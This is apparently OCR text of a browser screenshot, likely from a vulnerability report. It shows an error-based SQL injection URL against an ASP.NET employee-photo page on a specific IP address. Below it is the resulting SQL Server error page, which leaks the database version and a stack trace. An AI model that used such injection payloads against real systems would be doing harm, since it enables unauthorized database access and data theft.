 360安全浏览器 7.1
菜单
http://183.62.56.27:99/Organization/Org/GetEmpPhoto.aspx?id='and%20@@version=0--
李克强卡通形象
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception
can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +39